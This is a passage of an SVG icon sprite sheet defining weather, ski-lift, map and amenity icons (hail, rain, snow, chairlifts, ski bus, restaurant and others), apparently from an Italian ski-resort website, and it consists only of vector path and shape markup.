56)"/>\n        <path data-name="Tracciato 313" d="M200 80h24a8 8 0 018 8v80a8 8 0 01-8 8h-24"/>\n        <path data-name="Tracciato 314" d="M56 176H32a8 8 0 01-8-8V88a8 8 0 018-8h24"/>\n        <path data-name="Linea 307" d="M96 128h64"/>\n        <path data-name="Linea 308" d="M232 128h16"/>\n        <path data-name="Linea 309" d="M8 128h16"/>\n    </g>\n</symbol><symbol id="icon-hail" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)">\n        <path data-name="Linea 179" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16" d="M128 240l26.25-40"/>\n        <path data-name="Linea 180" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16" d="M105.75 208l31.5-48"/>\n        <path data-name="Tracciato 251" d="M88 92a68 68 0 1168 68H76a44 44 0 1114.306-85.622" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>\n        <path data-name="Rettangolo 226" d="M74.668 234.922l11.184-16.58 16.58 11.183-11.183 16.58z"/>\n        <path data-name="Rettangolo 227" d="M54.668 198.922l11.184-16.58 16.58 11.183-11.183 16.58z"/>\n        <path data-name="Rettangolo 228" d="M160.568 172.816l11.184-16.58 16.58 11.183L177.15 184z"/>\n    </g>\n</symbol><symbol id="icon-heavy-rain" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">\n        <path data-name="Tracciato 249" d="M140 240l26.25-40H116l26.25-40"/>\n        <path data-name="Tracciato 250" d="M88 92a68 68 0 1168 68H76a44 44 0 1114.306-85.622"/>\n        <path data-name="Linea 180" d="M62.5 225.5L86.25 191"/>\n    </g>\n</symbol><symbol id="icon-indoor" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)">\n        <path data-name="Tracciato 358" d="M213.382 109.619l-80.006-72.735a8 8 0 00-10.763 0l-79.995 72.735a8 8 0 00-2.618 5.92V208a8 8 0 008 8h160a8 8 0 008-8v-92.461a8 8 0 00-2.618-5.919z" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>\n    </g>\n</symbol><symbol id="icon-lift" viewBox="0 0 256 256">\n    \n    <g fill="none" stroke-width="16" clip-path="url(#a)">\n        <path data-name="Line 146" d="M127.745 119.891v78.904"/>\n        <path data-name="Line 147" d="M92.192 119.891v78.904"/>\n        <path data-name="Line 148" d="M163.306 119.891v78.904"/>\n        <path data-name="Path 229" d="M83.31 113.072l44.549-44.186 44.351 44.186" stroke-linecap="round"/>\n        <path data-name="Line 149" stroke-linecap="round" d="M78.855 80.113L172.193 49"/>\n        <path data-name="Rectangle 93" d="M49.782 113.448H205.71a13.327 13.327 0 0113.072 10.721l12.445 62.226a13.33 13.33 0 01-13.072 15.948s-40.38 4.445-90.409 4.445-90.409-4.445-90.409-4.445a13.33 13.33 0 01-13.072-15.948l12.445-62.226a13.327 13.327 0 0113.072-10.721z"/>\n    </g>\n</symbol><symbol id="icon-limited" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">\n        <circle data-name="Ellisse 177" cx="40" cy="40" r="40" transform="translate(88 100)"/>\n        <path data-name="Tracciato 360" d="M196 116a59.909 59.909 0 0148 24"/>\n        <path data-name="Tracciato 361" d="M12 140a59.909 59.909 0 0148-24"/>\n        <path data-name="Tracciato 362" d="M70.434 216a64.026 64.026 0 01115.131 0"/>\n        <path data-name="Tracciato 363" d="M60 116a32 32 0 1131.437-38.008"/>\n        <path data-name="Tracciato 364" d="M164.563 77.993A32 32 0 11196 116"/>\n    </g>\n</symbol><symbol id="icon-links" viewBox="0 0 356 356">\n    \n    <g clip-path="url(#a)">\n        <g data-name="Raggruppa 853" transform="translate(17997.701 7478.633)" fill="none" stroke-linecap="round">\n            <circle data-name="Ellisse 61" cx="34.019" cy="34.019" r="34.019" transform="translate(-17990.023 -7317.947)" stroke-linejoin="round" stroke-width="16"/>\n            <circle data-name="Ellisse 62" cx="34.019" cy="34.019" r="34.019" transform="translate(-17717.873 -7454.023)" stroke-linejoin="round" stroke-width="16"/>\n            <path data-name="Linea 144" stroke-width="16" d="M-17956.004-7249.91v102.057"/>\n            <path data-name="Linea 145" stroke-width="16" d="M-17683.852-7385.986v102.057"/>\n            <path data-name="Tracciato 227" d="M-17914.28-7285.989c62.5 16.054 80.393 34.954 130.937 9.852s70.274-64.435 71.262-110.261" stroke-width="20" stroke-dasharray="3 19"/>\n        </g>\n    </g>\n</symbol><symbol id="icon-live" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">\n        <circle data-name="Ellisse 174" cx="32" cy="32" r="32" transform="translate(96 96)"/>\n        <path data-name="Tracciato 348" d="M77.088 178.912a71.939 71.939 0 010-101.823"/>\n        <path data-name="Tracciato 349" d="M178.912 77.088a71.939 71.939 0 010 101.823"/>\n        <path data-name="Tracciato 350" d="M48.8 207.2a111.9 111.9 0 010-158.4"/>\n        <path data-name="Tracciato 351" d="M207.2 48.8a111.9 111.9 0 010 158.392"/>\n    </g>\n</symbol><symbol id="icon-location" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">\n        <circle data-name="Ellisse 82" cx="32" cy="32" r="32" transform="translate(96 72)"/>\n        <path data-name="Tracciato 262" d="M208 104c0 72-80 128-80 128s-80-56-80-128a80 80 0 01160 0z"/>\n    </g>\n</symbol><symbol id="icon-map" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">\n        <path data-name="Tracciato 295" d="M96 184l-64 16V56l64-16"/>\n        <path data-name="Tracciato 296" d="M160 216l-64-32V40l64 32z"/>\n        <path data-name="Tracciato 297" d="M160 72l64-16v144l-64 16"/>\n    </g>\n</symbol><symbol id="icon-menu" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)">\n        <path data-name="Unione 2" d="M188 205a17 17 0 1117 17 17 17 0 01-17-17zm-77 0a17 17 0 1117 17 17 17 0 01-17-17zm-77 0a17 17 0 1117 17 17 17 0 01-17-17zm154-77a17 17 0 1117 17 17 17 0 01-17-17zm-77 0a17 17 0 1117 17 17 17 0 01-17-17zm-77 0a17 17 0 1117 17 17 17 0 01-17-17zm154-77a17 17 0 1117 17 17 17 0 01-17-17zm-77 0a17 17 0 1117 17 17 17 0 01-17-17zm-77 0a17 17 0 1117 17 17 17 0 01-17-17z"/>\n    </g>\n</symbol><symbol id="icon-meter" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-width="16">\n        <path data-name="Rettangolo 216" stroke-linejoin="round" d="M91 40h74v176H91z"/>\n        <path data-name="Linea 281" d="M125 78h40"/>\n        <path data-name="Linea 282" d="M125 128h40"/>\n        <path data-name="Linea 283" d="M125 178h40"/>\n        <path data-name="Tracciato 298" d="M144 103h21"/>\n        <path data-name="Tracciato 299" d="M144 153h21"/>\n    </g>\n</symbol><symbol id="icon-online" viewBox="0 0 256 256">\n    \n    <g data-name="Raggruppa 512" fill="none" stroke-width="16" clip-path="url(#a)">\n        <rect data-name="Rettangolo 255" width="192" height="132" rx="16" transform="rotate(180 112 91)" stroke-linecap="round" stroke-linejoin="round"/>\n        <path data-name="Linea 316" stroke-linecap="round" stroke-linejoin="round" d="M160 214H96"/>\n        <circle data-name="Ellisse 176" cx="31.799" cy="31.799" r="31.799" transform="translate(95.548 90.333)" stroke-miterlimit="10"/>\n        <path data-name="Tracciato 356" d="M79.726 182a55.751 55.751 0 0196.547 0" stroke-linecap="round" stroke-linejoin="round"/>\n    </g>\n</symbol><symbol id="icon-open-website" viewBox="0 0 256 256">\n    \n    <g data-name="Raggruppa 637" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16" clip-path="url(#a)">\n        <path data-name="Tracciato 379" d="M200 96l-.008-39.992L160 56"/>\n        <path data-name="Linea 328" d="M127.971 128.029l72-72"/>\n        <path data-name="Tracciato 380" d="M200 128v64a8 8 0 01-8 8H64a8 8 0 01-8-8V64a8 8 0 018-8h64"/>\n    </g>\n</symbol><symbol id="icon-outdoor" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">\n        <path data-name="Linea 317" d="M128 232V88"/>\n        <path data-name="Linea 318" d="M128 152l-48-24"/>\n        <path data-name="Linea 319" d="M128 128l48-24"/>\n        <path data-name="Tracciato 357" d="M132.476 181.227a64 64 0 1062.272-111.368 7.987 7.987 0 01-4.023-4.166 68.029 68.029 0 00-125.449 0 7.987 7.987 0 01-4.023 4.167 64 64 0 1062.272 111.367 8.032 8.032 0 018.952 0z"/>\n    </g>\n</symbol><symbol id="icon-partially-cloudy" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">\n        <path data-name="Tracciato 245" d="M93 148a68 68 0 1168 68H81a44 44 0 1114.306-85.622"/>\n        <path data-name="Linea 172" d="M84.664 56.73l-4.168-23.635"/>\n        <path data-name="Linea 173" d="M53.685 76.458l-19.66-13.766"/>\n        <path data-name="Linea 174" d="M45.731 112.313l-23.635 4.168"/>\n        <path data-name="Linea 175" d="M120.518 64.686l13.766-19.66"/>\n        <path data-name="Tracciato 246" d="M56.644 135.354a48.008 48.008 0 1180.188-50.93"/>\n    </g>\n</symbol><symbol id="icon-pet" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">\n        <circle data-name="Ellisse 155" cx="20" cy="20" r="20" transform="translate(192 88)"/>\n        <circle data-name="Ellisse 156" cx="20" cy="20" r="20" transform="translate(24 88)"/>\n        <circle data-name="Ellisse 157" cx="20" cy="20" r="20" transform="translate(72 40)"/>\n        <circle data-name="Ellisse 158" cx="20" cy="20" r="20" transform="translate(144 40)"/>\n        <path data-name="Tracciato 324" d="M183.236 155.854a43.541 43.541 0 01-20.667-25.9h0a36 36 0 00-69.136 0h0a43.541 43.541 0 01-20.667 25.9 32.007 32.007 0 0027.723 57.618 72.519 72.519 0 0155.026 0 32.007 32.007 0 0027.723-57.618z"/>\n    </g>\n</symbol><symbol id="icon-phone" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)">\n        <path data-name="Tracciato 278" d="M92.476 124.815a84.348 84.348 0 0039.053 38.876 7.928 7.928 0 007.829-.592l25.036-16.699a8 8 0 017.59-.7l46.837 20.073a7.973 7.973 0 014.8 8.3A48.009 48.009 0 01176 216 136 136 0 0140 80a48.008 48.008 0 0141.92-47.619 7.973 7.973 0 018.3 4.8l20.09 46.876a8 8 0 01-.659 7.532l-16.636 25.42a7.929 7.929 0 00-.538 7.806z" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>\n    </g>\n</symbol><symbol id="icon-plus" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-width="16">\n        <path data-name="Linea 285" d="M128 91v74"/>\n        <path data-name="Linea 286" d="M91 128h74"/>\n    </g>\n</symbol><symbol id="icon-rain-snow" viewBox="0 0 256 256">\n\n  <line id="Linea_179" data-name="Linea 179" y1="40" x2="26.25" transform="translate(128 200)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>\n  <line id="Linea_180" data-name="Linea 180" y1="48" x2="31.5" transform="translate(98.75 160)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>\n  <path id="Tracciato_251" data-name="Tracciato 251" d="M88,92a68,68,0,1,1,68,68H76A44,44,0,1,1,90.306,74.378" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>\n  <g id="Raggruppa_1181" data-name="Raggruppa 1181" transform="matrix(0.966, 0.259, -0.259, 0.966, 11941.236, 20765.539)">\n    <line id="Linea_451" data-name="Linea 451" y2="20.829" transform="translate(-16803.857 -16806.094)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1004" data-name="Tracciato 1004" d="M104,40l3.905,3.905L111.811,40" transform="translate(-16911.762 -16850)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1005" data-name="Tracciato 1005" d="M104,195.905,107.905,192l3.905,3.905" transform="translate(-16911.762 -16977.266)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <line id="Linea_452" data-name="Linea 452" x2="18.038" y2="10.414" transform="translate(-16812.877 -16800.887)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1006" data-name="Tracciato 1006" d="M39.79,69.98l5.335-1.43L43.7,63.215" transform="translate(-16858 -16869.438)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1007" data-name="Tracciato 1007" d="M184.855,157.98l-1.429-5.335,5.335-1.43" transform="translate(-16978.264 -16943.117)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <line id="Linea_453" data-name="Linea 453" y1="10.414" x2="18.038" transform="translate(-16812.877 -16800.887)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1008" data-name="Tracciato 1008" d="M43.7,157.98l1.429-5.335-5.335-1.43" transform="translate(-16858 -16943.117)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1009" data-name="Tracciato 1009" d="M188.761,69.98l-5.335-1.43,1.429-5.335" transform="translate(-16978.264 -16869.438)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n  </g>\n  <g id="Raggruppa_1182" data-name="Raggruppa 1182" transform="matrix(0.966, 0.259, -0.259, 0.966, 11963.236, 20805.539)">\n    <line id="Linea_451-2" data-name="Linea 451" y2="20.829" transform="translate(-16803.857 -16806.094)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1004-2" data-name="Tracciato 1004" d="M104,40l3.905,3.905L111.811,40" transform="translate(-16911.762 -16850)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1005-2" data-name="Tracciato 1005" d="M104,195.905,107.905,192l3.905,3.905" transform="translate(-16911.762 -16977.266)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <line id="Linea_452-2" data-name="Linea 452" x2="18.038" y2="10.414" transform="translate(-16812.877 -16800.887)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1006-2" data-name="Tracciato 1006" d="M39.79,69.98l5.335-1.43L43.7,63.215" transform="translate(-16858 -16869.438)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1007-2" data-name="Tracciato 1007" d="M184.855,157.98l-1.429-5.335,5.335-1.43" transform="translate(-16978.264 -16943.117)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <line id="Linea_453-2" data-name="Linea 453" y1="10.414" x2="18.038" transform="translate(-16812.877 -16800.887)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1008-2" data-name="Tracciato 1008" d="M43.7,157.98l1.429-5.335-5.335-1.43" transform="translate(-16858 -16943.117)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1009-2" data-name="Tracciato 1009" d="M188.761,69.98l-5.335-1.43,1.429-5.335" transform="translate(-16978.264 -16869.438)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n  </g>\n  <g id="Raggruppa_1183" data-name="Raggruppa 1183" transform="matrix(0.966, 0.259, -0.259, 0.966, 12052.236, 20747.539)">\n    <line id="Linea_451-3" data-name="Linea 451" y2="20.829" transform="translate(-16803.857 -16806.094)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1004-3" data-name="Tracciato 1004" d="M104,40l3.905,3.905L111.811,40" transform="translate(-16911.762 -16850)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1005-3" data-name="Tracciato 1005" d="M104,195.905,107.905,192l3.905,3.905" transform="translate(-16911.762 -16977.266)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <line id="Linea_452-3" data-name="Linea 452" x2="18.038" y2="10.414" transform="translate(-16812.877 -16800.887)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1006-3" data-name="Tracciato 1006" d="M39.79,69.98l5.335-1.43L43.7,63.215" transform="translate(-16858 -16869.438)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1007-3" data-name="Tracciato 1007" d="M184.855,157.98l-1.429-5.335,5.335-1.43" transform="translate(-16978.264 -16943.117)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <line id="Linea_453-3" data-name="Linea 453" y1="10.414" x2="18.038" transform="translate(-16812.877 -16800.887)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1008-3" data-name="Tracciato 1008" d="M43.7,157.98l1.429-5.335-5.335-1.43" transform="translate(-16858 -16943.117)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1009-3" data-name="Tracciato 1009" d="M188.761,69.98l-5.335-1.43,1.429-5.335" transform="translate(-16978.264 -16869.438)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n  </g>\n\n</symbol><symbol id="icon-rain" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">\n        <path data-name="Linea 179" d="M128 240l26.25-40"/>\n        <path data-name="Linea 180" d="M98.75 208l31.5-48"/>\n        <path data-name="Tracciato 251" d="M88 92a68 68 0 1168 68H76a44 44 0 1114.306-85.622"/>\n    </g>\n</symbol><symbol id="icon-reservation" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-width="16">\n        <path data-name="Tracciato 370" d="M128 84a96 96 0 0196 96H32a96 96 0 0196-96z" stroke-linejoin="round"/>\n        <path data-name="Linea 316" stroke-linejoin="round" d="M160 59H96"/>\n        <path data-name="Linea 321" stroke-linejoin="round" d="M224 203H32"/>\n        <path data-name="Linea 320" d="M128 59v25"/>\n    </g>\n</symbol><symbol id="icon-restaurant" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">\n        <path data-name="Linea 219" d="M84 32v40"/>\n        <path data-name="Linea 220" d="M84 116v108"/>\n        <path data-name="Tracciato 264" d="M112 32l8 48a36 36 0 01-72 0l8-48"/>\n        <path data-name="Tracciato 265" d="M204 160h-56s12-112 56-128v192"/>\n    </g>\n</symbol><symbol id="icon-seggiovia-3" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-width="16">\n        <path data-name="Line 149" stroke-linecap="round" d="M78.854 80.113L172.192 49"/>\n        <path data-name="Tracciato 287" d="M129 68.999v42" stroke-linecap="round" stroke-linejoin="round"/>\n        <rect data-name="Rettangolo 185" width="160" height="87" rx="43.5" transform="translate(49 111)"/>\n        <path data-name="Tracciato 288" d="M180 234v-36.034h-22V146" stroke-linecap="round" stroke-linejoin="round"/>\n        <path data-name="Tracciato 290" d="M151 234v-36.034h-22V146" stroke-linecap="round" stroke-linejoin="round"/>\n        <path data-name="Tracciato 291" d="M122 234v-36.034h-22V146" stroke-linecap="round" stroke-linejoin="round"/>\n    </g>\n</symbol><symbol id="icon-seggiovia-4" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-width="16">\n        <path data-name="Line 149" stroke-linecap="round" d="M78.854 80.113L172.192 49"/>\n        <path data-name="Tracciato 287" d="M129 68.999v42" stroke-linecap="round" stroke-linejoin="round"/>\n        <rect data-name="Rettangolo 185" width="186" height="87" rx="43.5" transform="translate(36 111)"/>\n        <path data-name="Tracciato 288" d="M188 234v-36.034h-22V146" stroke-linecap="round" stroke-linejoin="round"/>\n        <path data-name="Tracciato 290" d="M159 234v-36.034h-22V146" stroke-linecap="round" stroke-linejoin="round"/>\n        <path data-name="Tracciato 291" d="M130 234v-36.034h-22V146" stroke-linecap="round" stroke-linejoin="round"/>\n        <path data-name="Tracciato 292" d="M101 234v-36.034H79V146" stroke-linecap="round" stroke-linejoin="round"/>\n    </g>\n</symbol><symbol id="icon-seggiovia-6" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-width="16">\n        <path data-name="Line 149" stroke-linecap="round" d="M78.854 80.113L172.192 49"/>\n        <path data-name="Tracciato 287" d="M129 68.999v42" stroke-linecap="round" stroke-linejoin="round"/>\n        <rect data-name="Rettangolo 185" width="210" height="87" rx="43.5" transform="translate(24 111)"/>\n        <path data-name="Tracciato 288" d="M163 234v-36.034h-22V146" stroke-linecap="round" stroke-linejoin="round"/>\n        <path data-name="Tracciato 293" d="M188 234v-36.034h-22V146" stroke-linecap="round" stroke-linejoin="round"/>\n        <path data-name="Tracciato 294" d="M213 234v-36.034h-22V146" stroke-linecap="round" stroke-linejoin="round"/>\n        <path data-name="Tracciato 290" d="M138 234v-36.034h-22V146" stroke-linecap="round" stroke-linejoin="round"/>\n        <path data-name="Tracciato 291" d="M113 234v-36.034H91V146" stroke-linecap="round" stroke-linejoin="round"/>\n        <path data-name="Tracciato 292" d="M88 234v-36.034H66V146" stroke-linecap="round" stroke-linejoin="round"/>\n    </g>\n</symbol><symbol id="icon-share" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">\n        <path data-name="Tracciato 258" d="M86 81.989L128 40l42 41.989"/>\n        <path data-name="Linea 213" d="M128 152V40.029"/>\n        <path data-name="Tracciato 259" d="M216 152v56a8 8 0 01-8 8H48a8 8 0 01-8-8v-56"/>\n    </g>\n</symbol><symbol id="icon-shop" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">\n        <path data-name="Linea 225" d="M96 56v144"/>\n        <path data-name="Tracciato 272" d="M24 167.19a7.989 7.989 0 016.4-7.83 32.008 32.008 0 000-62.72 7.988 7.988 0 01-6.4-7.83V64a8 8 0 018-8h192a8 8 0 018 8v24.81a7.989 7.989 0 01-6.4 7.831 32.008 32.008 0 000 62.72 7.988 7.988 0 016.4 7.83V192a8 8 0 01-8 8H32a8 8 0 01-8-8z"/>\n    </g>\n</symbol><symbol id="icon-shuffle" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">\n        <path data-name="Tracciato 253" d="M32 72h23.064a64 64 0 0152.079 26.8l41.713 58.4a64 64 0 0052.08 26.8H232"/>\n        <path data-name="Tracciato 254" d="M208 48l24 24-24 24"/>\n        <path data-name="Tracciato 255" d="M208 160l24 24-24 24"/>\n        <path data-name="Tracciato 256" d="M147.663 100.472l1.194-1.671A64 64 0 01200.936 72H232"/>\n        <path data-name="Tracciato 257" d="M32 184h23.064a64 64 0 0052.079-26.8l1.194-1.671"/>\n    </g>\n</symbol><symbol id="icon-skibuss" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)">\n        <path data-name="Linea 305" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16" d="M42 72h172"/>\n        <path data-name="Linea 306" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16" d="M42 120h172"/>\n        <path data-name="Tracciato 310" d="M214 192H42V64a24 24 0 0124-24h124a24 24 0 0124 24z" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>\n        <path data-name="Tracciato 311" d="M214 192v24a8 8 0 01-8 8h-24a8 8 0 01-8-8v-24" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>\n        <path data-name="Tracciato 312" d="M82 192v24a8 8 0 01-8 8H50a8 8 0 01-8-8v-24" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>\n        <circle data-name="Ellisse 153" cx="12" cy="12" r="12" transform="translate(72 144)"/>\n        <circle data-name="Ellisse 154" cx="12" cy="12" r="12" transform="translate(160 144)"/>\n    </g>\n</symbol><symbol id="icon-skilift" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-width="16">\n        <path data-name="Line 149" d="M78.854 80.113L172.192 49"/>\n        <path data-name="Tracciato 284" d="M121.389 68.999v42.4h39.28v80.6c0 9.923-6.751 13.036-13 13s-26.28 0-26.28 0" stroke-linejoin="round"/>\n    </g>\n</symbol><symbol id="icon-slopes" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">\n        <circle data-name="Ellisse 85" cx="24" cy="24" r="24" transform="translate(176 44)"/>\n        <path data-name="Tracciato 273" d="M51.107 212H168a32 32 0 000-64H72a40 40 0 010-80h104"/>\n    </g>\n</symbol><symbol id="icon-snow-low" viewBox="0 0 256 256">\n    <path data-name="Tracciato 248" d="M88 92a68 68 0 1168 68H76a44 44 0 1114.306-85.622" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>\n    <g data-name="Raggruppa 1179" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="3">\n        <path data-name="Linea 451" d="M141.49 178.2l-5.395 20.121" stroke-width="3.0003599999999997"/>\n        <path data-name="Tracciato 1004" d="M138.729 173.416l2.76 4.783 4.785-2.76" stroke-width="3.0003599999999997"/>\n        <path data-name="Tracciato 1005" d="M131.311 201.08l4.784-2.76 2.76 4.784" stroke-width="3.0003599999999997"/>\n        <path data-name="Linea 452" d="M131.428 180.894l14.727 14.732" stroke-width="3.0003599999999997"/>\n        <path data-name="Tracciato 1006" d="M125.906 180.893h5.524l.005-5.522" stroke-width="3.0003599999999997"/>\n        <path data-name="Tracciato 1007" d="M146.154 201.15l.002-5.523h5.524" stroke-width="3.0003599999999997"/>\n        <path data-name="Linea 453" d="M128.73 190.954l20.122-5.388" stroke-width="3.0003599999999997"/>\n        <path data-name="Tracciato 1008" d="M125.974 195.74l2.762-4.784-4.783-2.763" stroke-width="3.0003599999999997"/>\n        <path data-name="Tracciato 1009" d="M153.637 188.328l-4.784-2.763 2.763-4.783" stroke-width="3.0003599999999997"/>\n    </g>\n    <g data-name="Raggruppa 1180" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="3">\n        <path data-name="Linea 451" d="M93.49 194.2l-5.395 20.121" stroke-width="3.0003599999999997"/>\n        <path data-name="Tracciato 1004" d="M90.729 189.416l2.76 4.783 4.785-2.76" stroke-width="3.0003599999999997"/>\n        <path data-name="Tracciato 1005" d="M83.311 217.08l4.784-2.76 2.76 4.784" stroke-width="3.0003599999999997"/>\n        <path data-name="Linea 452" d="M83.428 196.894l14.727 14.732" stroke-width="3.0003599999999997"/>\n        <path data-name="Tracciato 1006" d="M77.906 196.893h5.524l.005-5.522" stroke-width="3.0003599999999997"/>\n        <path data-name="Tracciato 1007" d="M98.154 217.15l.002-5.523h5.524" stroke-width="3.0003599999999997"/>\n        <path data-name="Linea 453" d="M80.73 206.954l20.122-5.388" stroke-width="3.0003599999999997"/>\n        <path data-name="Tracciato 1008" d="M77.974 211.74l2.762-4.784-4.783-2.763" stroke-width="3.0003599999999997"/>\n        <path data-name="Tracciato 1009" d="M105.637 204.328l-4.784-2.763 2.763-4.783" stroke-width="3.0003599999999997"/>\n    </g>\n</symbol><symbol id="icon-snow" viewBox="0 0 256 256">\n  <path id="Tracciato_248" data-name="Tracciato 248" d="M88,92a68,68,0,1,1,68,68H76A44,44,0,1,1,90.306,74.378" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>\n  <g id="Raggruppa_1174" data-name="Raggruppa 1174" transform="matrix(0.819, 0.574, -0.574, 0.819, 4302.661, 23585.832)">\n    <line id="Linea_451" data-name="Linea 451" y2="20.829" transform="translate(-16803.857 -16806.094)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1004" data-name="Tracciato 1004" d="M104,40l3.905,3.905L111.811,40" transform="translate(-16911.762 -16850)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1005" data-name="Tracciato 1005" d="M104,195.905,107.905,192l3.905,3.905" transform="translate(-16911.762 -16977.266)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <line id="Linea_452" data-name="Linea 452" x2="18.038" y2="10.414" transform="translate(-16812.877 -16800.887)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1006" data-name="Tracciato 1006" 